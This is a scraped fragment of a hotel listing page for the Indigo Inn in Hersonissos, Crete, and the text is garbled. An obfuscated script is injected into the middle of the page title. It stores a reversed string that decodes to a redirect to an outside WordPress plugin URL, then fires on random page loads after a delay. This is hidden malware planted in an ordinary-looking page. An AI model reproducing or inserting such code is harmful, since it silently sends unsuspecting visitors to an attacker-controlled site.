 Indigo Inn Hersonissos_lowest prices_in_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari